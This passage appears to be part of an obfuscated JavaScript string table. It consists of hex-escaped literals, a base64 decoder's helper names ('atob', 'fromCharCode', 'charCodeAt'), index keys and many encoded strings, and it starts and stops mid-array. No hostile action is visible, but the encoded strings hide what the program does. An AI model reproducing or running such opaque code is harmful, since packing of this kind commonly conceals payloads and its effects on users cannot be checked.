72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77